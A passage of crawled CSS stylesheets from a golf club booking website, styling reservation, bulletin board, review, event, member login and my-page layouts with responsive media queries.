	#reserv .first .product .right {float: none; width: 100%; padding: 0 5px 10px;}
	#reserv .first .product .right .product_name {}
	#reserv .first .product .right .bref {}
	#reserv .first .product .right .address {}
	#reserv .first .product .right .access {}
	#reserv .first .product .right .course {}
	#reserv .second {}
	#reserv .second ul li {float: none; width: 100%;}
	#reserv .third {}
	#reserv .third .info_box {padding-top:10px;}
	#reserv .third ul li {width: 100%; float: none; margin:0; margin-bottom:10px;}
	#reserv .third ul li:last-child {margin-bottom:0;}
	#reserv .third .user_box li {}
	#reserv .fourth {}
	#reserv .fourth select {width:25%;}
	#reserv .fifth {padding:10px;}
	#reserv .fifth .rule_btn {}
	#reserv .fifth #cancel_info, #reserv .fifth #userule_info {width: 95%; margin: 10px auto; padding:5px;}
	#reserv .fifth p {padding:0;}
	#reserv .fifth .title {padding:0;}
	#reserv .res_btn_box {}
	#reserv .res_btn_box .reserv_btn {}
	#reserv .res_btn_box .cancel_btn {}
	#reserv .rule_agree {}
	#reserv .rule_agree input {}

	
	#reserv_finish {}
	#reserv_finish .finish_box {padding: 0 10px;}
	#reserv_finish .finish_box .res_no {}
	#reserv_finish .finish_box h4 {font-size:22px;}
	#reserv_finish .finish_box .finish_btn {}
	#reserv_finish .finish_box .finish_btn a {font-size: 15px; line-height: 60px; height: 68px;}
	#reserv_finish .finish_box .finish_btn a:nth-child(1) {}
	#reserv_finish .finish_box .finish_btn a:nth-child(2) {}
	#reserv_finish .finish_box .finish_info {margin-top: 10px; padding:10px;}
	#reserv_finish .near_hotel {padding: 0 5px;}
	#reserv_finish .near_hotel h5 {padding: 0 5px; font-size:15px;}
	#reserv_finish .near_hotel .near_more_btn {position: relative; margin-left:5px;}
	#reserv_finish .near_hotel ul {}
	#reserv_finish .near_hotel ul li {width:50%; margin-right:0; padding:5px;}
	#reserv_finish .near_hotel ul li:last-child {}
	#reserv_finish .near_hotel ul li .inner {}
	#reserv_finish .near_hotel ul li a:hover .inner {}
	#reserv_finish .near_hotel ul li a:hover .inner .hotel_name {}
	#reserv_finish .near_hotel ul li .inner .img_box {}
	#reserv_finish .near_hotel ul li .inner .img_box img {}
	#reserv_finish .near_hotel ul li .inner .bref_box {}
	#reserv_finish .near_hotel ul li .inner .area {}
	#reserv_finish .near_hotel ul li .inner .hotel_name {}
	#reserv_finish .near_hotel ul li .inner .price {}
	#reserv_finish .other_btn {padding: 0 10px;}
	#reserv_finish .other_btn .dot {}
	#reserv_finish .other_btn a {font-size:15px;}
	#reserv_finish .other_btn a:hover {}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/board.css?ver=20
body_size: 17848
content:
/* board */
#board {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3; min-height:600px;}
#board .left {float:left; width:250px; margin-right:50px;}
#board .left ul {border-top:1px solid #ccc;}
#board .left ul li {position:relative; border:1px solid #ccc; border-top:0; padding-left:20px; background:#f3f3f3; line-height:50px;}
#board .left ul li.first_line {line-height:100px; background:#fff; font-size:22px; font-weight:800;}
#board .left ul li.on {background:#006834; border-color:#006834}
#board .left ul li.on a {color:#fff;}
#board .left ul li a {display:block; width:100%; height:100%; line-height:49px; font-size:14px; font-weight:600;}
#board .left ul li .xcon {display:none; position:absolute; color:#fff; top:11px; right:10px; font-size:24px;}
#board .left ul li.on .xcon {display:block;}

#board .right {float:right; width:800px; margin-top:40px;}
#board .right h5 {overflow:hidden; font-size:24px; line-height:30px; float:left; width:40%;}
#board .right .board_search_form {overflow:hidden; text-align:right; float:left; width:60%;}
#board .right .board_search_form input {border:1px solid #ccc; height:30px; line-height:28px; padding:0 10px; vertical-align: top;}
#board .right .board_search_form select {border:1px solid #ccc; height:30px; line-height:28px; padding:0 20px 0 10px;}
#board .right .board_search_form input[type=checkbox] {}
#board .right .board_search_form input[type=submit] {background:#f3f3f3;}
#board .right .board_search_form label {margin-right:20px;}
#board .right .board_list {clear:both; margin-top:20px;}
#board .right .board_list ul {margin-top:20px; border-top:2px solid #999;}
#board .right .board_list ul li {overflow:hidden; clear:both; line-height:32px; border-bottom:1px solid #ccc; padding:5px; text-align:center;}
#board .right .board_list ul li:hover {background:rgba(0,104,52,0.02);}
#board .right .board_list ul li.first_line {background:#f3f3f3;}
#board .right .board_list ul li.first_line div {font-weight:400;}
#board .right .board_list ul li.notice_line {background:rgba(0,104,52,0.07);}
#board .right .board_list ul li .f_left {float:left;}
#board .right .board_list ul li .num {width:50px;}
#board .right .board_list ul li .subject {width:450px; text-align:left; font-weight:600;}
#board .right .board_list ul li .subject a {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block;}
#board .right .board_list ul li .subject a:hover {text-decoration:underline; text-underline-position: under;}
#board .right .board_list ul li .state {width:50px;}
#board .right .board_list ul li .writer {width:90px;}
#board .right .board_list ul li .date {width:100px;}
#board .right .board_list ul li .hit {width:50px;}
#board .right .write_btn {margin-top:20px; text-align:right;}
#board .right .write_btn a {display:inline-block; width:60px; height:30px; margin-left:8px; margin-bottom:2px; line-height:28px; text-align:center; border:1px solid #ccc; background:#f3f3f3;}

#board .right .board_view {border-top:2px solid #ccc; border-bottom:1px solid #ccc; margin-top:20px;}
#board .right .board_view .view_top {position:relative; padding:20px; border-bottom:1px solid #ccc; line-height:24px; background: #f3f3f3;}
#board .right .board_view .view_top h6 {font-size:14px; margin-bottom:10px;}
#board .right .board_view .view_top span {margin-right:20px;}
#board .right .board_view .view_top .clone_url {position:absolute; bottom:20px; right:20px; display:inline-block; width:50px; background:#006834; color:#fff; text-align:center; font-size:20px; padding:8px; line-height: 0; cursor: pointer;}
#board .right .board_view .view_cont {padding:20px;}

#board .right .review_box {}
#board .right .review_box .review_all_rating {padding:10px;border:1px solid #ccc;}
#board .right .review_box .review_all_rating dl {}
#board .right .review_box .review_all_rating dl dt {clear:both; overflow: hidden; margin-top:15px;}
#board .right .review_box .review_all_rating dl dt:first-child {margin-top:0;}
#board .right .review_box .review_all_rating dl dt .j_rating {display:block; float:left; width:80px; height:50px; line-height:50px; background:#006834; color:#fff; font-size:36px; font-weight:600; text-align:center; border-radius:5px;}
#board .right .review_box .review_all_rating dl dt .j_title {margin-left:10px; font-size:14px;}
#board .right .review_box .review_all_rating dl dt .j_title a {font-weight:600; border-bottom:1px dashed #999;}
#board .right .review_box .review_all_rating dl dt span {line-height:24px; height:24px;}
#board .right .review_box .review_all_rating dl dt .tit {float:left; width:12%;}
#board .right .review_box .review_all_rating dl dt .rating_box {float:left; width:78%; background:#f3f3f3; position:relative;}
#board .right .review_box .review_all_rating dl dt .rating_box .rating_box_inner {position:absolute; top:0; left:0; height:100%; background:#006834;}
#board .right .review_box .review_all_rating dl dt .rating_num {float:left; width:10%; padding-left:10px;}
#board .right .review_box #review_list_jgolf {margin-top:20px;}
#board .right .review_box #review_list_jgolf dl {}
#board .right .review_box #review_list_jgolf dl dt {overflow:hidden; clear:both; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #ccc;}
#board .right .review_box #review_list_jgolf dl dt .rl_left {float:left; width:40%;}
#board .right .review_box #review_list_jgolf dl dt .rl_left span {float:left; line-height:24px; height:24px; margin-top:10px;}
#board .right .review_box #review_list_jgolf dl dt .rl_left .rl_tit {width:30%;}
#board .right .review_box #review_list_jgolf dl dt .rl_left .rl_rating {width:70%; background:#f3f3f3; position:relative;}
#board .right .review_box #review_list_jgolf dl dt .rl_left .rl_rating .rl_rating_inner {position:absolute; top:0; left:0; height:100%; padding-left:10px; color:#fff; background:#006834; opacity: 0.7;}
#board .right .review_box #review_list_jgolf dl dt .rl_right {float:left; width:60%; padding-left:20px;}
#board .right .review_box #review_list_jgolf dl dt .rl_right p {line-height:24px; overflow:hidden; clear:both; margin-top:10px;}
#board .right .review_box #review_list_jgolf dl dt .rl_right p.sisul {font-weight:600;}
#board .right .review_box #review_list_jgolf dl dt .rl_right p.mail {float: left; width: 50%;}
#board .right .review_box #review_list_jgolf dl dt .rl_right p.date {float: left; width: 50%; clear: none; font-size: 12px; text-align: right; color: #999; margin-bottom: 10px;}
#board .right .review_box #review_list_jgolf dl dt .rl_right div.cont, #board .right .review_box #review_list_jgolf dl dt .rl_right div.cont p {line-height:20px; margin-top:0;}
#board .right .review_box #review_list_jgolf dl dt .rl_right p.usedate {color: #888;}
#board .right .review_box #review_list_jgolf dl dt .rl_right .reply {margin-top:10px; padding:5px 10px; border-left:4px solid #ccc; background:#f3f3f3;}
#board .right .review_box #review_list_jgolf dl dt .rl_right .reply p {margin-top:0;}
#board .right .review_box #review_list_jgolf dl dt .rl_right .reply p.re_name {font-weight:600;}
#board .right .review_box #review_list_jgolf dl dt .rl_right .reply div.re_cont, #board .right .review_box #review_list_jgolf dl dt .rl_right .reply div.re_cont p {line-height:20px; margin-top:0;}

#board .right .write_box {margin-top: 20px; padding: 10px 0 20px; background: #f9f9f9;}
#board .right .write_box input {width: 330px; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px;}
#board .right .write_box input[type=file] {border:0;}
#board .right .write_box input[type=checkbox] {width: 36px; height: 36px; margin-right: 10px; margin-top: 0; background-color: #fff;}
#board .right .write_box select {width: 330px; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px;}
#board .right .write_box ul {padding:0 20px;}
#board .right .write_box ul li {display: block; margin: 10px; line-height: 36px;}
#board .right .write_box ul li.title {padding-left: 20px; font-size:16px; font-weight:600;}
#board .right .write_box ul li .sub1 {display: inline-block; width: 20%; padding-left: 20px;}
#board .right .agree_form {margin-top: 50px; padding: 20px;}
#board .right .agree_form label {display: block; margin: 10px; line-height:36px;}
#board .right .agree_form .agree_top h5 {font-size: 18px; line-height: 36px; float:none; width:100%;}
#board .right .agree_form .agree_ck_box {background: #fff; border: 1px solid #ccc; margin-top: 20px;}
#board .right .agree_form .agree_box {margin-top: 20px;}
#board .right .agree_form .agree_box h6 {margin-bottom: 10px; padding-left: 4px; font-size: 13px; font-weight: 600;}
#board .right .agree_form .agree_box .agree_box_inner {width: 100%; height: 100px; resize: none; border: 1px solid #ccc; padding: 10px; font-size: 12px; line-height: 18px; background: #fff; overflow: auto;}

.password_box {width:80%; max-width:404px; margin:50px auto 0; text-align:center; background:#f3f3f3; border:1px solid #ccc; padding:30px 50px;}
.password_box .pw_title {font-size:16px; font-weight:600;}
.password_box input {width: 100%; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px; margin-top:10px;}

.b_board_btn_w, .password_btn {margin-top: 50px; margin-bottom: 50px; text-align: center;}
.b_board_btn_w a, .password_btn a {display: inline-block; width: 200px; height: 60px; line-height: 60px; background: #006834; color: #fff; font-size: 16px; font-weight: 600; margin-bottom:10px;}

/* event */
#event {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3; min-height:600px;}
#event h4 {padding-left: 10px; font-size: 24px; line-height: 40px; font-weight: 600; margin-bottom: 5px;}
#event .event_tab {overflow: hidden; height: 40px; line-height: 39px; border-bottom: 1px solid #ccc; margin-bottom: 20px;}
#event .event_tab ul.tab_left {}
#event .event_tab ul.tab_left li {float:left;}
#event .event_tab ul.tab_left li a {color: #999; margin-right: 20px;}
#event .event_tab ul.tab_left li.on a {font-weight: 600; color: #333; font-size:16px;}
#event .event_tab .tab_left {float:left;}
#event .event_tab .tab_right {float:right;}
#event .event_tab .tab_right select {width:100px; padding-left:10px; line-height:38px; border-bottom:0; border-right:0;vertical-align: top;}
#event .event_tab .tab_right input {height:39px; line-height:38px; border:1px solid #ccc; border-bottom:0; border-right:0;vertical-align: top;    padding: 0 10px;}
#event .event_tab .tab_right input[type=submit] {padding:0 10px; border-right:1px solid #ccc; cursor:pointer;}
#event .event_cont {}
#event .event_cont ul {}
#event .event_cont ul li {float:left; width:calc(33.3333% - 6.6667px); margin-left:10px; margin-bottom:20px;}
#event .event_cont ul li:nth-child(3n-2) {margin-left:0;}
#event .event_cont ul li .img_box {position:relative; width:100%; padding-bottom:75%; overflow:hidden; border-radius:3px;}
#event .event_cont ul li .img_box img {position:absolute; top:0; left:0; width:100%; height:100%;}
#event .event_cont ul li .title {font-size:16px; line-height:22px; height:66px; font-weight:600;}
#event .event_cont ul li .date {font-size:12px; font-weight:400;}

#event .board_view {border-top:2px solid #ccc; border-bottom:1px solid #ccc; margin-top:20px;}
#event .board_view .view_top {position:relative; padding:20px; border-bottom:1px solid #ccc; line-height:24px; background: #f3f3f3;}
#event .board_view .view_top h6 {font-size:14px; margin-bottom:10px;}
#event .board_view .view_top span {margin-right:20px;}
#event .board_view .view_top .clone_url {position:absolute; bottom:20px; right:20px; display:inline-block; width:50px; background:#006834; color:#fff; text-align:center; font-size:20px; padding:8px; line-height: 0; cursor: pointer;}
#event .board_view .view_cont {padding:20px 0;}

/* 1:1 */
.mail_q_box {text-align: center; line-height: 24px;}
.mail_q_box .mail_q_btn {margin-top: 20px; display: inline-block; padding: 8px 24px; background: #006834; color: #fff; font-size: 16px;}

/* media css */
@media (max-width:1099px){
	/* board */
	#board {padding:20px 10px;}
	#board .left {float:none; clear:both; width:100%;}
	#board .left ul {border-left:1px solid #ccc;}
	#board .left ul li {float:left; width:50%; padding-left:0; border-left:0; text-align:center;}
	#board .left ul li.first_line {clear:both; width:100%; line-height:60px;}
	#board .left ul li.on {}
	#board .left ul li.on a {}
	#board .left ul li a {white-space: nowrap; font-size: 13px;}
	#board .left ul li .xcon {}
	#board .left ul li.on .xcon {display:none;}

	#board .right {float:none; clear:both; width:100%; margin-top:10px;}
	#board .right h5 {float:none; display: none;}
	#board .right .board_search_form {float:none; width:100%; margin-top:10px;}
	#board .right .board_search_form input {width:30%;}
	#board .right .board_search_form select {width:20%;}
	#board .right .board_search_form input[type=checkbox] {width:30px;}
	#board .right .board_search_form input[type=submit] {width:19%;}
	#board .right .board_search_form label {}
	#board .right .board_list {}
	#board .right .board_list ul {}
	#board .right .board_list ul li {position:relative;}
	#board .right .board_list ul li:hover {}
	#board .right .board_list ul li.first_line {}
	#board .right .board_list ul li.first_line div {font-weight:600; font-size:13px;}
	#board .right .board_list ul li.notice_line {}
	#board .right .board_list ul li .f_left {}
	#board .right .board_list ul li .num {width:15%;}
	#board .right .board_list ul li .subject {width:85%;}
	#board .right .board_list ul li .subject a {}
	#board .right .board_list ul li .subject a:hover {}
	#board .right .board_list ul li .state {width:15%; font-size:12px;}
	#board .right .board_list ul li .writer {width:35%; font-size:12px;}
	#board .right .board_list ul li .date {width:35%; font-size:12px;}
	#board .right .board_list ul li .hit {width:15%; font-size:12px;}
	#board .right .write_btn {}
	#board .right .write_btn a {}

	#board .right .board_view {}
	#board .right .board_view .view_top {padding:5px;}
	#board .right .board_view .view_top h6 {}
	#board .right .board_view .view_top span {}
	#board .right .board_view .view_top .clone_url {bottom:5px; right:5px;}
	#board .right .board_view .view_cont {max-width:100%; padding:10px 5px;}
	#board .right .board_view .view_cont img {max-width:100%;}

	#board .right .write_box {padding: 10px;}
	#board .right .write_box input {width: 100%; margin-bottom: 5px;}
	#board .right .write_box input[type=file] {margin-bottom: 0; line-height: 24px; height: 24px; padding: 0;}
	#board .right .write_box input[type=checkbox] {width: 24px; height: 24px; margin-right: 5px; margin-left: 5px;  margin-bottom: 0;}
	#board .right .write_box select {width: 100%; margin-bottom: 5px;}
	#board .right .write_box ul {padding: 0;}
	#board .right .write_box ul li {margin: 0;}
	#board .right .write_box ul li.title {margin-bottom: 5px; padding-left: 5px;}
	#board .right .write_box ul li .sub1 {display: block; width: 100%; margin-bottom: 5px; padding-left: 5px; font-weight: 600;}
	#board .right .agree_form {padding: 0;}
	#board .right .agree_form label {margin: 5px;}
	#board .right .agree_form .agree_top h5 {}
	#board .right .agree_form .agree_ck_box {}
	#board .right .agree_form .agree_box {}
	#board .right .agree_form .agree_box h6 {}
	#board .right .agree_form .agree_box .agree_box_inner {}

	.b_board_btn_w, .password_btn {}
	.b_board_btn_w a, .password_btn a {margin-bottom: 5px;}

	#board .right .review_box {}
	#board .right .review_box .review_all_rating dl dt .tit {width:30%;}
	#board .right .review_box .review_all_rating dl dt .rating_box {width:55%;}
	#board .right .review_box .review_all_rating dl dt .rating_num {width:15%;}
	#board .right .review_box #review_list_jgolf {margin-top:20px;}
	#board .right .review_box #review_list_jgolf dl {}
	#board .right .review_box #review_list_jgolf dl dt {}
	#board .right .review_box #review_list_jgolf dl dt .rl_left {float:none; width:100%; overflow:hidden;}
	#board .right .review_box #review_list_jgolf dl dt .rl_right {float:none; width:100%; overflow:hidden; padding-left:0;}
	#board .right .review_box #review_list_jgolf dl dt .rl_right p.date {font-size:11px;}
	#board .right .review_box #review_list_jgolf dl dt .rl_right .reply {}

	/* event */
	#event {padding:20px 10px; background-color:#fff}
	#event h4 {}
	#event .event_tab {padding:0;}
	#event .event_tab ul {}
	#event .event_tab ul li {}
	#event .event_tab ul li a {}
	#event .event_tab ul li.on a {}
	#event .event_tab .tab_left {}
	#event .event_tab .tab_right {}
	#event .event_tab .tab_right select {}
	#event .event_tab .tab_right input {}
	#event .event_tab .tab_right input[type=submit] {}
	#event .event_cont {}
	#event .event_cont ul {}
	#event .event_cont ul li {float:left; width:calc(50% - 5px); margin-left:10px;}
	#event .event_cont ul li:nth-child(3n-2) {margin-left:10px;}
	#event .event_cont ul li:nth-child(2n-1) {margin-left:0;}
	#event .event_cont ul li .img_box {}
	#event .event_cont ul li .img_box img {}
	#event .event_cont ul li .title {}
	#event .event_cont ul li .date {}

	#event .board_view {}
	#event .board_view .view_top {}
	#event .board_view .view_top h6 {}
	#event .board_view .view_top span {}
	#event .board_view .view_top .clone_url {bottom:5px; right:5px;}
	#event .board_view .view_cont {max-width:100%; padding:10px 5px;}
	#event .board_view .view_cont img {max-width:100%;}

}

@media (max-width:639px){
	/* event */
	#event .event_tab {height:auto; border:0;}
	#event .event_tab .tab_left {float:none;}
	#event .event_tab .tab_right {float:none;}
	#event .event_tab .tab_right select {width:25%; border-bottom:1px solid #ccc;}
	#event .event_tab .tab_right input {width:55%; height:40px; border-bottom:1px solid #ccc;}
	#event .event_tab .tab_right input[type=submit] {width:20%; padding:0;}
	#event .event_cont ul li {float:none; width:100%; margin-left:0;}

}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/member.css?ver=20
body_size: 9144
content:
#member {overflow:hidden; clear:both; min-height:600px; padding:40px 0; border-top:20px solid #f3f3f3;}
#member .login {margin-top:50px; margin-bottom:50px; overflow:hidden;}
#member .login .top {margin-bottom:50px; text-align:center;}
#member .login .top h4 {font-size:24px; line-height:60px; padding-left:10px; border-bottom:1px solid #ccc;}
#member .login .top p {margin-top:10px; line-height:20px;}
#member .login .top p .non_info {font-size:12px; color:#999;}
#member .login .login_btn {display:block; width:100%; background:#006834; margin-top:10px; height:40px; line-height:40px; text-align:center; color:#fff; font-size:16px;}
#member .login .find_btn:hover {text-decoration:underline;}

#member .login .left {float:left; width:530px; margin-right:40px; padding:30px; border:1px solid #ccc; background:#f9f9f9;}
#member .login h5 {font-size:16px; margin-bottom:10px;}
#member .login input {width:100%; height:36px; border:1px solid #ccc; line-height:34px; margin-top:10px; padding:0 10px;}
#member .login input[type=checkbox] {width:36px; height:36px; margin-right:10px; margin-top:0;}
#member .login label {display:inline-block; height:36px; line-height:36px; margin-top:10px; margin-right:20px;}
#member .login .right {float:left; width:530px; padding:30px; border:1px solid #ccc; background:#f9f9f9;}

#member .join .top {margin-bottom:30px; text-align:center;}
#member .join .top h4 {font-size:24px; line-height:60px; padding-left:10px; border-bottom:1px solid #ccc;}
#member .join .top p {margin-top:10px; line-height:20px;}
#member .join .join_form {padding:10px 0 20px; background:#f9f9f9;}
#member .join label {display:block; margin-top:10px;}
#member .join .sub {display:inline-block; width:20%; padding-left:20px;}
#member .join input {width:330px; height:36px; border:1px solid #ccc; line-height:34px; padding:0 10px;}
#member .join input[type=checkbox] {width:36px; height:36px; margin-right:10px; margin-top:0;}
#member .join select {width:330px; height:36px; margin-left: -4px; border:1px solid #ccc; line-height:34px; padding:0 10px;}
#member .join .non_info {font-size:12px; color:#999;}
#member .join .email_addr2 {display:none;}
#member .join .email_ck_btn {display:inline-block; width:182px; height:36px; line-height:36px; background:#006834; color:#fff; text-align:center; border-radius:5px;}

#member .join .join_agree {margin-top:50px; padding:20px;}
#member .join .join_agree .agree_top {}
#member .join .join_agree .agree_top h5 {font-size:18px; line-height:36px;}
#member .join .join_agree .agree_top .agree_ck_box {background:#fff; border:1px solid #ccc; margin-top:20px;}
#member .join .join_agree .agree_top .agree_ck_box ul {}
#member .join .join_agree .agree_top .agree_ck_box ul li {float:left; width:50%; padding:10px 20px;}
#member .join .join_agree .agree_top .agree_ck_box ul li.last {clear:both; width:100%; background:#f3f3f3; }
#member .join .join_agree .agree_top .agree_ck_box ul li label {margin:0;}
#member .join .join_agree .agree_box {margin-top:20px;}
#member .join .join_agree .agree_box h6 {margin-bottom:10px; padding-left:4px; font-size:13px; font-weight:600;}
#member .join .join_agree .agree_box .agree_box_inner {width:100%; height:100px; resize:none; border:1px solid #ccc; padding:10px; font-size:12px; line-height:18px; background:#fff; overflow:auto;}
#member .join_btn {margin-top:50px; margin-bottom:50px; text-align:center;}
#member .join_btn a {display:inline-block; width:200px; height:60px; line-height:60px; background:#006834; color:#fff; font-size:16px; font-weight:600;}
#member .join_ok_btn {margin-top:50px; margin-bottom:50px; text-align:center;}
#member .join_ok_btn a {display:inline-block; width:200px; height:60px; line-height:58px; background:#006834; color:#fff; font-size:16px; font-weight:600; border:1px solid #006834; margin-top: 5px;}
#member .join_ok_btn a.white {background:#fff; color:#006834;}

#member .join .w8 {width:82px;}
#member .join .w10 {width:110px;}
#member .join .w20 {width:210px;}
#member .join .w30 {width:330px;}

#member .join .ml5 {margin-left:5px;}
#member .join .mr10 {margin-right:10px;}

input::placeholder {color:#999;}
input::-webkit-input-placeholder {color:#999;}
input:-ms-input-placeholder {color:#999;}
textarea::placeholder {color:#999;}
textarea::-webkit-input-placeholder {color:#999;}
textarea:-ms-input-placeholder {color:#999;}



/******************* sns_Login *******************/
.loginBox{ clear:both; float:right; width:530px; padding:30px; border:1px solid #ccc; background:#f9f9f9;}
.loginBox li{ float:left; margin-right:10px}
.loginBox a {display: block; height: 40px;line-height: 40px;background: #e44c52;color: #fff;font-size: 18px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.loginBox i{display: inline-block;background: url(/images/member/sns_logo.png) no-repeat 0 0;background-size: 40px 173px; vertical-align: middle;width: 40px; height: 40px;}	
.loginBox .login_naver { vertical-align: middle;background-color:#00c438}
.loginBox .login_naver i{ background-position: 5px 0px;}	
.loginBox .login_naver span{ display:none}
.loginBox .login_kakao {background-color: #f2da00; color: #3c1e1e}
.loginBox .login_kakao i{background-position: 7px -46px;}	
.loginBox .login_kakao span{ display:none}
.loginBox .login_google {background-color: #df4a31; color: #fff}
.loginBox .login_google i{width: 45px; height: 45px; background-position: 7px -89px;}
.loginBox .login_google span{ display:none}
.loginBox .login_facebook {background-color: #4064ad; color: #fff}
.loginBox .login_facebook i{width: 45px; height: 45px; background-position: 8px -137px;}
.loginBox .login_facebook span{ display:none}


/* media css */
@media (max-width:1099px){
	#member {padding:20px 10px;}
	#member .login {margin:0;}
	#member .login .top {}
	#member .login .top h4 {text-align:center;}
	#member .login .top p {}
	#member .login .top p .non_info {}
	#member .login .login_btn {}
	#member .login .find_btn {display:inline-block; margin-top:10px;}

	#member .login h5 {}
	#member .login input {}
	#member .login input[type=checkbox] {}
	#member .login label {display:block;}
	#member .login .left {float:none; width:100%; padding:20px; margin-bottom:10px;}
	#member .login .right {float:none; width:100%; padding:20px;}

	#member .join .top {}
	#member .join .top h4 {}
	#member .join .top p {}
	#member .join .join_form {padding:10px;}
	#member .join label {}
	#member .join .sub {display:block; width:100%; margin-bottom:5px; padding-left:5px; font-weight:600;}
	#member .join input {width:100%; margin-bottom:5px;}
	#member .join input[type=checkbox] {width:24px; height:24px; margin-right:5px; margin-bottom:0;}
	#member .join select {margin-bottom:5px; margin-left:0;}
	#member .join .non_info {}
	#member .join .email_addr2 {}
	#member .join .email_ck_btn {width:100%;}

	#member .join .join_agree {padding:0;}
	#member .join .join_agree .agree_top {}
	#member .join .join_agree .agree_top h5 {}
	#member .join .join_agree .agree_top .agree_ck_box {}
	#member .join .join_agree .agree_top .agree_ck_box ul {}
	#member .join .join_agree .agree_top .agree_ck_box ul li {float:none; width:100%; padding:5px;}
	#member .join .join_agree .agree_top .agree_ck_box ul li.last {}
	#member .join .join_agree .agree_top .agree_ck_box ul li label {font-size:12px;}
	#member .join .join_agree .agree_box {}
	#member .join .join_agree .agree_box h6 {}
	#member .join .join_agree .agree_box .agree_box_inner {padding:5px;}
	#member .join_btn {}
	#member .join_btn a {}

	#member .join .w8 {width:24%;}
	#member .join .w10 {width:34%;}
	#member .join .w20 {width:64%;}
	#member .join .w30 {width:100%;}

	#member .join .ml5 {}
	#member .join .mr10 {margin-right:2%;}
	
	/******************* sns_Login *******************/
	.loginBox h5{ display:none}
	.loginBox{ clear:both; width:100%; padding:20px; border:1px solid #ccc; background:#f9f9f9;}
	.loginBox li{ float:none; margin-right:0}
	.loginBox a {display: block;width: 100%;height: 45px;line-height: 45px;background: #e44c52;color: #fff;font-size: 16px;-moz-border-radius: 0;-webkit-border-radius: 5px;border-radius: 0;margin-bottom:10px; text-align:center}
	.loginBox i{display: inline-block;background: url(/images/member/sns_logo.png) no-repeat 0 0;background-size: 53px 192px; vertical-align: middle;width: 45px; height: 45px;}	
	.loginBox .login_naver {margin-right: 10px; background-size: 56px 169px;vertical-align: middle;background-color:#00c438}
	.loginBox .login_naver i{ background-position: 0 2px;}	
	.loginBox .login_naver span{ display:inline-block}
	.loginBox .login_kakao {background-color: #f2da00; color: #3c1e1e}
	.loginBox .login_kakao i{background-position: 0 -50px;}	
	.loginBox .login_kakao span{ display:inline-block}
	.loginBox .login_google {background-color: #df4a31; color: #fff}
	.loginBox .login_google i{width: 45px; height: 45px; background-position: 0 -99px;}
	.loginBox .login_google span{ display:inline-block}
	.loginBox .login_facebook {background-color: #4064ad; color: #fff}
	.loginBox .login_facebook i{width: 45px; height: 45px; background-position: 0 -152px;}
	.loginBox .login_facebook span{ display:inline-block}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/mypage.css?ver=20
body_size: 24618
content:
#mypage {overflow:hidden; clear:both; min-height:600px; padding:40px 0; border-top:20px solid #f3f3f3;}
#mypage .left {float:left; width:250px; margin-right:50px;}
#mypage .left ul {border-top:1px solid #ccc;}
#mypage .left ul li {position:relative; border:1px solid #ccc; border-top:0; padding-left:20px; background:#f3f3f3; line-height:50px;}
#mypage .left ul li.first_line {line-height:100px; background:#fff; font-size:22px; font-weight:800;}
#mypage .left ul li.on {background:#006834; border-color:#006834}
#mypage .left ul li.on a {color:#fff;}
#mypage .left ul li a {display:block; width:100%; height:100%; line-height:49px; font-size:14px; font-weight:600;}
#mypage .left ul li .xcon {display:none; position:absolute; color:#fff; top:11px; right:10px; font-size:24px;}
#mypage .left ul li.on .xcon {display:block;}

#mypage .right {float:right; width:800px; margin-top:40px;}
#mypage .right h5 {overflow:hidden; font-size:24px; line-height:30px;}
#mypage .right .my_cont {position:relative; overflow: hidden; margin: 40px 0;}
#mypage .right .my_cont h6 {font-size:16px; line-height:40px;}
#mypage .right .my_cont h6 .sub_info {font-size:12px; font-weight:400; color:#999;}
#mypage .right .my_cont .more_btn {position:absolute; top:8px; right:0; line-height:24px; padding:0 20px; background:#f3f3f3; border:1px solid #ccc;}

#mypage .right .my_cont1 {}
#mypage .right .my_cont1 ul {overflow:hidden; border-left:1px solid #ccc; border-top:2px solid #006834;}
#mypage .right .my_cont1 ul li {float:left; width:50%; line-height:36px; border:1px solid #ccc; border-left:0; border-top:0;}
#mypage .right .my_cont1 ul li:first-child {width:100%;}
#mypage .right .my_cont1 ul li .sub {display:inline-block; width:40%; padding-left:10px; background:#f3f3f3; margin-right:10px; font-weight:600;}
#mypage .right .my_cont1 ul li:first-child .sub {width:20%;}
#mypage .right .my_cont1 ul li a {margin-right:5px;line-height:24px; border-bottom: 1px solid #999;}

#mypage .right .my_cont2 {}
#mypage .right .my_cont2 ul {border-left:1px solid #ccc; border-top:1px solid #ccc;}
#mypage .right .my_cont2 ul li {text-align:center; line-height:38px; border:1px solid #ccc; border-left:0; border-top:0; background:#f3f3f3;}
/* #mypage .right .my_cont2 ul li:hover {background:#006834;}*/
#mypage .right .my_cont2 ul li a {display:block;}
/* #mypage .right .my_cont2 ul li:hover a {color:#fff;}*/
#mypage .right .my_cont2 .my_tab {}
#mypage .right .my_cont2 .my_tab li {float:left; width:25%;}

#mypage .right .my_cont3 {}
#mypage .right .my_cont3 .res_box { overflow:hidden; margin:5px 0;border:1px solid #ccc;}
#mypage .right .my_cont3 .res_box:hover {border-color:#006834;}
#mypage .right .my_cont3 .res_box .img_box {float:left; width:160px; position:relative; padding-bottom:120px;}
#mypage .right .my_cont3 .res_box .img_box img {position:absolute; width:100%; height:100%;}
#mypage .right .my_cont3 .res_box .bref_box {float:left; width:638px; padding:10px 120px 10px 10px; position:relative;}
#mypage .right .my_cont3 .res_box .bref_box p {overflow: hidden; line-height: 23px; margin-bottom: 2px; white-space: nowrap; text-overflow: ellipsis;}
#mypage .right .my_cont3 .res_box .bref_box .tit {display:inline-block; width:65px; margin-right:10px; background:#f3f3f3; text-align:center;}
#mypage .right .my_cont3 .res_box .bref_box .price {font-size:14px; font-weight:600;}
#mypage .right .my_cont3 .res_box .bref_box .btn_box {position:absolute; top:10px; right:10px;}
#mypage .right .my_cont3 .res_box .bref_box a {font-weight:600;}
